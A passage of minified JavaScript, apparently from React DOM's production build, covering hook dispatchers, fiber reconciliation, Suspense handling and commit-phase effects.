r=cs(m);o.mutableReadLanes|=r&o.pendingLanes}catch(i){n((function(){throw i}))}}))}),[t,r]),ur(h,n)&&ur(v,t)&&ur(f,r)||((e={pending:null,dispatch:null,lastRenderedReducer:ua,lastRenderedState:d}).dispatch=c=Ca.bind(null,Xi,e),l.queue=e,l.baseQueue=null,d=ca(o,t,n),l.memoizedState=l.baseState=d),d}function fa(e,t,n){return da(aa(),e,t,n)}function pa(e){var t=ia();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:ua,lastRenderedState:e}).dispatch=Ca.bind(null,Xi,e),[t.memoizedState,e]}function ha(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Xi.updateQueue)?(t={lastEffect:null},Xi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function va(e){return e={current:e},ia().memoizedState=e}function ma(){return aa().memoizedState}function ba(e,t,n,r){var o=ia();Xi.flags|=e,o.memoizedState=ha(1|t,n,void 0,void 0===r?null:r)}function ga(e,t,n,r){var o=aa();r=void 0===r?null:r;var i=void 0;if(null!==Zi){var a=Zi.memoizedState;if(i=a.destroy,null!==r&&ra(r,a.deps))return void ha(t,n,i,r)}Xi.flags|=e,o.memoizedState=ha(1|t,n,i,r)}function ya(e,t){return ba(516,4,e,t)}function Oa(e,t){return ga(516,4,e,t)}function wa(e,t){return ga(4,2,e,t)}function xa(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function ka(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,ga(4,2,xa.bind(null,t,e),n)}function Ea(){}function Sa(e,t){var n=aa();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ra(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function _a(e,t){var n=aa();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ra(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ja(e,t){var n=Wo();Vo(98>n?98:n,(function(){e(!0)})),Vo(97<n?97:n,(function(){var n=Gi.transition;Gi.transition=1;try{e(!1),t()}finally{Gi.transition=n}}))}function Ca(e,t,n){var r=ls(),o=cs(e),i={lane:o,action:n,eagerReducer:null,eagerState:null,next:null},a=t.pending;if(null===a?i.next=i:(i.next=a.next,a.next=i),t.pending=i,a=e.alternate,e===Xi||null!==a&&a===Xi)ta=ea=!0;else{if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var u=t.lastRenderedState,s=a(u,n);if(i.eagerReducer=a,i.eagerState=s,ur(s,u))return}catch(l){}ds(e,o,r)}}var Pa={readContext:oi,useCallback:na,useContext:na,useEffect:na,useImperativeHandle:na,useLayoutEffect:na,useMemo:na,useReducer:na,useRef:na,useState:na,useDebugValue:na,useDeferredValue:na,useTransition:na,useMutableSource:na,useOpaqueIdentifier:na,unstable_isNewReconciler:!1},Aa={readContext:oi,useCallback:function(e,t){return ia().memoizedState=[e,void 0===t?null:t],e},useContext:oi,useEffect:ya,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,ba(4,2,xa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ba(4,2,e,t)},useMemo:function(e,t){var n=ia();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ia();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Ca.bind(null,Xi,e),[r.memoizedState,e]},useRef:va,useState:pa,useDebugValue:Ea,useDeferredValue:function(e){var t=pa(e),n=t[0],r=t[1];return ya((function(){var t=Gi.transition;Gi.transition=1;try{r(e)}finally{Gi.transition=t}}),[e]),n},useTransition:function(){var e=pa(!1),t=e[0];return va(e=ja.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,n){var r=ia();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},da(r,e,t,n)},useOpaqueIdentifier:function(){if(zi){var e=!1,t=function(e){return{$$typeof:D,toString:e,valueOf:e}}((function(){throw e||(e=!0,n("r:"+(Kr++).toString(36))),Error(a(355))})),n=pa(t)[1];return 0===(2&Xi.mode)&&(Xi.flags|=516,ha(5,(function(){n("r:"+(Kr++).toString(36))}),void 0,null)),t}return pa(t="r:"+(Kr++).toString(36)),t},unstable_isNewReconciler:!1},Ta={readContext:oi,useCallback:Sa,useContext:oi,useEffect:Oa,useImperativeHandle:ka,useLayoutEffect:wa,useMemo:_a,useReducer:sa,useRef:ma,useState:function(){return sa(ua)},useDebugValue:Ea,useDeferredValue:function(e){var t=sa(ua),n=t[0],r=t[1];return Oa((function(){var t=Gi.transition;Gi.transition=1;try{r(e)}finally{Gi.transition=t}}),[e]),n},useTransition:function(){var e=sa(ua)[0];return[ma().current,e]},useMutableSource:fa,useOpaqueIdentifier:function(){return sa(ua)[0]},unstable_isNewReconciler:!1},Ma={readContext:oi,useCallback:Sa,useContext:oi,useEffect:Oa,useImperativeHandle:ka,useLayoutEffect:wa,useMemo:_a,useReducer:la,useRef:ma,useState:function(){return la(ua)},useDebugValue:Ea,useDeferredValue:function(e){var t=la(ua),n=t[0],r=t[1];return Oa((function(){var t=Gi.transition;Gi.transition=1;try{r(e)}finally{Gi.transition=t}}),[e]),n},useTransition:function(){var e=la(ua)[0];return[ma().current,e]},useMutableSource:fa,useOpaqueIdentifier:function(){return la(ua)[0]},unstable_isNewReconciler:!1},La=w.ReactCurrentOwner,Ra=!1;function Da(e,t,n,r){t.child=null===e?Si(t,null,n,r):Ei(t,e.child,n,r)}function Na(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=oa(e,t,n,r,i,o),null===e||Ra?(t.flags|=1,Da(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,nu(e,t,o))}function Ia(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!==typeof a||Ws(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Vs(n.type,null,r,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Fa(e,t,a,r,o,i))}return a=e.child,0===(o&i)&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:lr)(o,r)&&e.ref===t.ref)?nu(e,t,i):(t.flags|=1,(e=Us(a,r)).ref=t.ref,e.return=t,t.child=e)}function Fa(e,t,n,r,o,i){if(null!==e&&lr(e.memoizedProps,r)&&e.ref===t.ref){if(Ra=!1,0===(i&o))return t.lanes=e.lanes,nu(e,t,i);0!==(16384&e.flags)&&(Ra=!0)}return Ha(e,t,n,r,i)}function za(e,t,n){var r=t.pendingProps,o=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0===(4&t.mode))t.memoizedState={baseLanes:0},ys(t,n);else{if(0===(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},ys(t,e),null;t.memoizedState={baseLanes:0},ys(t,null!==i?i.baseLanes:n)}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,ys(t,r);return Da(e,t,o,n),t.child}function Ba(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=128)}function Ha(e,t,n,r,o){var i=vo(n)?po:co.current;return i=ho(t,i),ri(t,o),n=oa(e,t,n,r,i,o),null===e||Ra?(t.flags|=1,Da(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,nu(e,t,o))}function Wa(e,t,n,r,o){if(vo(n)){var i=!0;yo(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),bi(t,n,r),yi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var s=a.context,l=n.contextType;"object"===typeof l&&null!==l?l=oi(l):l=ho(t,l=vo(n)?po:co.current);var c=n.getDerivedStateFromProps,d="function"===typeof c||"function"===typeof a.getSnapshotBeforeUpdate;d||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(u!==r||s!==l)&&gi(t,a,r,l),ii=!1;var f=t.memoizedState;a.state=f,di(t,r,a,o),s=t.memoizedState,u!==r||f!==s||fo.current||ii?("function"===typeof c&&(hi(t,n,c,r),s=t.memoizedState),(u=ii||mi(t,n,u,r,f,s,l))?(d||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||("function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"===typeof a.componentDidMount&&(t.flags|=4)):("function"===typeof a.componentDidMount&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=l,r=u):("function"===typeof a.componentDidMount&&(t.flags|=4),r=!1)}else{a=t.stateNode,ui(e,t),u=t.memoizedProps,l=t.type===t.elementType?u:Go(t.type,u),a.props=l,d=t.pendingProps,f=a.context,"object"===typeof(s=n.contextType)&&null!==s?s=oi(s):s=ho(t,s=vo(n)?po:co.current);var p=n.getDerivedStateFromProps;(c="function"===typeof p||"function"===typeof a.getSnapshotBeforeUpdate)||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(u!==d||f!==s)&&gi(t,a,r,s),ii=!1,f=t.memoizedState,a.state=f,di(t,r,a,o);var h=t.memoizedState;u!==d||f!==h||fo.current||ii?("function"===typeof p&&(hi(t,n,p,r),h=t.memoizedState),(l=ii||mi(t,n,l,r,f,h,s))?(c||"function"!==typeof a.UNSAFE_componentWillUpdate&&"function"!==typeof a.componentWillUpdate||("function"===typeof a.componentWillUpdate&&a.componentWillUpdate(r,h,s),"function"===typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,h,s)),"function"===typeof a.componentDidUpdate&&(t.flags|=4),"function"===typeof a.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!==typeof a.componentDidUpdate||u===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!==typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&f===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=h),a.props=r,a.state=h,a.context=s,r=l):("function"!==typeof a.componentDidUpdate||u===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!==typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&f===e.memoizedState||(t.flags|=256),r=!1)}return Ua(e,t,n,r,i,o)}function Ua(e,t,n,r,o,i){Ba(e,t);var a=0!==(64&t.flags);if(!r&&!a)return o&&Oo(t,n,!1),nu(e,t,i);r=t.stateNode,La.current=t;var u=a&&"function"!==typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&a?(t.child=Ei(t,e.child,null,i),t.child=Ei(t,null,u,i)):Da(e,t,u,i),t.memoizedState=r.state,o&&Oo(t,n,!0),t.child}function Va(e){var t=e.stateNode;t.pendingContext?bo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&bo(0,t.context,!1),Ti(e,t.containerInfo)}var qa,$a,Ka,Qa={dehydrated:null,retryLane:0};function Ga(e,t,n){var r,o=t.pendingProps,i=Di.current,a=!1;return(r=0!==(64&t.flags))||(r=(null===e||null!==e.memoizedState)&&0!==(2&i)),r?(a=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(i|=1),so(Di,1&i),null===e?(void 0!==o.fallback&&Wi(t),e=o.children,i=o.fallback,a?(e=Ya(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qa,e):"number"===typeof o.unstable_expectedLoadTime?(e=Ya(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qa,t.lanes=33554432,e):((n=$s({mode:"visible",children:e},t.mode,n,null)).return=t,t.child=n)):(e.memoizedState,a?(o=Za(e,t,o.children,o.fallback,n),a=t.child,i=e.child.memoizedState,a.memoizedState=null===i?{baseLanes:n}:{baseLanes:i.baseLanes|n},a.childLanes=e.childLanes&~n,t.memoizedState=Qa,o):(n=Xa(e,t,o.children,n),t.memoizedState=null,n))}function Ya(e,t,n,r){var o=e.mode,i=e.child;return t={mode:"hidden",children:t},0===(2&o)&&null!==i?(i.childLanes=0,i.pendingProps=t):i=$s(t,o,0,null),n=qs(n,o,r,null),i.return=e,n.return=e,i.sibling=n,e.child=i,n}function Xa(e,t,n,r){var o=e.child;return e=o.sibling,n=Us(o,{mode:"visible",children:n}),0===(2&t.mode)&&(n.lanes=r),n.return=t,n.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Za(e,t,n,r,o){var i=t.mode,a=e.child;e=a.sibling;var u={mode:"hidden",children:n};return 0===(2&i)&&t.child!==a?((n=t.child).childLanes=0,n.pendingProps=u,null!==(a=n.lastEffect)?(t.firstEffect=n.firstEffect,t.lastEffect=a,a.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Us(a,u),null!==e?r=Us(e,r):(r=qs(r,i,o,null)).flags|=2,r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Ja(e,t){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),ni(e.return,t)}function eu(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o,a.lastEffect=i)}function tu(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Da(e,t,r.children,n),0!==(2&(r=Di.current)))r=1&r|2,t.flags|=64;else{if(null!==e&&0!==(64&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ja(e,n);else if(19===e.tag)Ja(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(so(Di,r),0===(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Ni(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),eu(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Ni(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}eu(t,!0,n,null,i,t.lastEffect);break;case"together":eu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function nu(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Fu|=t.lanes,0!==(n&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Us(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Us(e,e.pendingProps)).return=t;n.sibling=null}return t.child}return null}function ru(e,t){if(!zi)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ou(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return vo(t.type)&&mo(),null;case 3:return Mi(),uo(fo),uo(co),Ki(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Vi(t)?t.flags|=4:r.hydrate||(t.flags|=256)),null;case 5:Ri(t);var i=Ai(Pi.current);if(n=t.type,null!==e&&null!=t.stateNode)$a(e,t,n,r),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Ai(ji.current),Vi(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[Gr]=t,r[Yr]=u,n){case"dialog":jr("cancel",r),jr("close",r);break;case"iframe":case"object":case"embed":jr("load",r);break;case"video":case"audio":for(e=0;e<kr.length;e++)jr(kr[e],r);break;case"source":jr("error",r);break;case"img":case"image":case"link":jr("error",r),jr("load",r);break;case"details":jr("toggle",r);break;case"input":ee(r,u),jr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},jr("invalid",r);break;case"textarea":se(r,u),jr("invalid",r)}for(var l in Ee(n,u),e=null,u)u.hasOwnProperty(l)&&(i=u[l],"children"===l?"string"===typeof i?r.textContent!==i&&(e=["children",i]):"number"===typeof i&&r.textContent!==""+i&&(e=["children",""+i]):s.hasOwnProperty(l)&&null!=i&&"onScroll"===l&&jr("scroll",r));switch(n){case"input":Y(r),re(r,u,!0);break;case"textarea":Y(r),ce(r);break;case"select":case"option":break;default:"function"===typeof u.onClick&&(r.onclick=Ir)}r=e,t.updateQueue=r,null!==r&&(t.flags|=4)}else{switch(l=9===i.nodeType?i:i.ownerDocument,e===de&&(e=pe(n)),e===de?"script"===n?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"===typeof r.is?e=l.createElement(n,{is:r.is}):(e=l.createElement(n),"select"===n&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,n),e[Gr]=t,e[Yr]=r,qa(e,t),t.stateNode=e,l=Se(n,r),n){case"dialog":jr("cancel",e),jr("close",e),i=r;break;case"iframe":case"object":case"embed":jr("load",e),i=r;break;case"video":case"audio":for(i=0;i<kr.length;i++)jr(kr[i],e);i=r;break;case"source":jr("error",e),i=r;break;case"img":case"image":case"link":jr("error",e),jr("load",e),i=r;break;case"details":jr("toggle",e),i=r;break;case"input":ee(e,r),i=J(e,r),jr("invalid",e);break;case"option":i=ie(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=o({},r,{value:void 0}),jr("invalid",e);break;case"textarea":se(e,r),i=ue(e,r),jr("invalid",e);break;default:i=r}Ee(n,i);var c=i;for(u in c)if(c.hasOwnProperty(u)){var d=c[u];"style"===u?xe(e,d):"dangerouslySetInnerHTML"===u?null!=(d=d?d.__html:void 0)&&be(e,d):"children"===u?"string"===typeof d?("textarea"!==n||""!==d)&&ge(e,d):"number"===typeof d&&ge(e,""+d):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(s.hasOwnProperty(u)?null!=d&&"onScroll"===u&&jr("scroll",e):null!=d&&O(e,u,d,l))}switch(n){case"input":Y(e),re(e,r,!1);break;case"textarea":Y(e),ce(e);break;case"option":null!=r.value&&e.setAttribute("value",""+Q(r.value));break;case"select":e.multiple=!!r.multiple,null!=(u=r.value)?ae(e,!!r.multiple,u,!1):null!=r.defaultValue&&ae(e,!!r.multiple,r.defaultValue,!0);break;default:"function"===typeof i.onClick&&(e.onclick=Ir)}Br(n,r)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)Ka(0,t,e.memoizedProps,r);else{if("string"!==typeof r&&null===t.stateNode)throw Error(a(166));n=Ai(Pi.current),Ai(ji.current),Vi(t)?(r=t.stateNode,n=t.memoizedProps,r[Gr]=t,r.nodeValue!==n&&(t.flags|=4)):((r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Gr]=t,t.stateNode=r)}return null;case 13:return uo(Di),r=t.memoizedState,0!==(64&t.flags)?(t.lanes=n,t):(r=null!==r,n=!1,null===e?void 0!==t.memoizedProps.fallback&&Vi(t):n=null!==e.memoizedState,r&&!n&&0!==(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!==(1&Di.current)?0===Du&&(Du=3):(0!==Du&&3!==Du||(Du=4),null===Au||0===(134217727&Fu)&&0===(134217727&zu)||vs(Au,Mu))),(r||n)&&(t.flags|=4),null);case 4:return Mi(),null===e&&Pr(t.stateNode.containerInfo),null;case 10:return ti(t),null;case 17:return vo(t.type)&&mo(),null;case 19:if(uo(Di),null===(r=t.memoizedState))return null;if(u=0!==(64&t.flags),null===(l=r.rendering))if(u)ru(r,!1);else{if(0!==Du||null!==e&&0!==(64&e.flags))for(e=t.child;null!==e;){if(null!==(l=Ni(e))){for(t.flags|=64,ru(r,!1),null!==(u=l.updateQueue)&&(t.updateQueue=u,t.flags|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;null!==n;)e=r,(u=n).flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,null===(l=u.alternate)?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,u.type=l.type,e=l.dependencies,u.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return so(Di,1&Di.current|2),t.child}e=e.sibling}null!==r.tail&&Ho()>Uu&&(t.flags|=64,u=!0,ru(r,!1),t.lanes=33554432)}else{if(!u)if(null!==(e=Ni(l))){if(t.flags|=64,u=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),ru(r,!0),null===r.tail&&"hidden"===r.tailMode&&!l.alternate&&!zi)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Ho()-r.renderingStartTime>Uu&&1073741824!==n&&(t.flags|=64,u=!0,ru(r,!1),t.lanes=33554432);r.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=r.last)?n.sibling=l:t.child=l,r.last=l)}return null!==r.tail?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Ho(),n.sibling=null,t=Di.current,so(Di,u?1&t|2:1&t),n):null;case 23:case 24:return Os(),null!==e&&null!==e.memoizedState!==(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(t.flags|=4),null}throw Error(a(156,t.tag))}function iu(e){switch(e.tag){case 1:vo(e.type)&&mo();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(Mi(),uo(fo),uo(co),Ki(),0!==(64&(t=e.flags)))throw Error(a(285));return e.flags=-4097&t|64,e;case 5:return Ri(e),null;case 13:return uo(Di),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return uo(Di),null;case 4:return Mi(),null;case 10:return ti(e),null;case 23:case 24:return Os(),null;default:return null}}function au(e,t){try{var n="",r=t;do{n+=$(r),r=r.return}while(r);var o=n}catch(i){o="\nError generating stack: "+i.message+"\n"+i.stack}return{value:e,source:t,stack:o}}function uu(e,t){try{console.error(t.value)}catch(n){setTimeout((function(){throw n}))}}qa=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},$a=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Ai(ji.current);var a,u=null;switch(n){case"input":i=J(e,i),r=J(e,r),u=[];break;case"option":i=ie(e,i),r=ie(e,r),u=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),u=[];break;case"textarea":i=ue(e,i),r=ue(e,r),u=[];break;default:"function"!==typeof i.onClick&&"function"===typeof r.onClick&&(e.onclick=Ir)}for(d in Ee(n,r),n=null,i)if(!r.hasOwnProperty(d)&&i.hasOwnProperty(d)&&null!=i[d])if("style"===d){var l=i[d];for(a in l)l.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else"dangerouslySetInnerHTML"!==d&&"children"!==d&&"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&"autoFocus"!==d&&(s.hasOwnProperty(d)?u||(u=[]):(u=u||[]).push(d,null));for(d in r){var c=r[d];if(l=null!=i?i[d]:void 0,r.hasOwnProperty(d)&&c!==l&&(null!=c||null!=l))if("style"===d)if(l){for(a in l)!l.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&l[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(u||(u=[]),u.push(d,n)),n=c;else"dangerouslySetInnerHTML"===d?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(u=u||[]).push(d,c)):"children"===d?"string"!==typeof c&&"number"!==typeof c||(u=u||[]).push(d,""+c):"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&(s.hasOwnProperty(d)?(null!=c&&"onScroll"===d&&jr("scroll",e),u||l===c||(u=[])):"object"===typeof c&&null!==c&&c.$$typeof===D?c.toString():(u=u||[]).push(d,c))}n&&(u=u||[]).push("style",n);var d=u;(t.updateQueue=d)&&(t.flags|=4)}},Ka=function(e,t,n,r){n!==r&&(t.flags|=4)};var su="function"===typeof WeakMap?WeakMap:Map;function lu(e,t,n){(n=si(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Ku||(Ku=!0,Qu=r),uu(0,t)},n}function cu(e,t,n){(n=si(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"===typeof r){var o=t.value;n.payload=function(){return uu(0,t),r(o)}}var i=e.stateNode;return null!==i&&"function"===typeof i.componentDidCatch&&(n.callback=function(){"function"!==typeof r&&(null===Gu?Gu=new Set([this]):Gu.add(this),uu(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}var du="function"===typeof WeakSet?WeakSet:Set;function fu(e){var t=e.ref;if(null!==t)if("function"===typeof t)try{t(null)}catch(n){Is(e,n)}else t.current=null}function pu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.flags&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Go(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&Vr(t.stateNode.containerInfo));case 5:case 6:case 4:case 17:return}throw Error(a(163))}function hu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(3===(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var o=e;r=o.next,0!==(4&(o=o.tag))&&0!==(1&o)&&(Rs(n,e),Ls(n,e)),e=r}while(e!==t)}return;case 1:return e=n.stateNode,4&n.flags&&(null===t?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:Go(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=n.updateQueue)&&fi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}fi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.flags&&Br(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&xt(n)))));case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(a(163))}function vu(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)"function"===typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=void 0!==o&&null!==o&&o.hasOwnProperty("display")?o.display:null,r.style.display=we("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((23!==n.tag&&24!==n.tag||null===n.memoizedState||n===e)&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function mu(e,t){if(xo&&"function"===typeof xo.onCommitFiberUnmount)try{xo.onCommitFiberUnmount(wo,t)}catch(i){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var n=e=e.next;do{var r=n,o=r.destroy;if(r=r.tag,void 0!==o)if(0!==(4&r))Rs(t,n);else{r=t;try{o()}catch(i){Is(r,i)}}n=n.next}while(n!==e)}break;case 1:if(fu(t),"function"===typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(i){Is(t,i)}break;case 5:fu(t);break;case 4:xu(e,t)}}function bu(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function gu(e){return 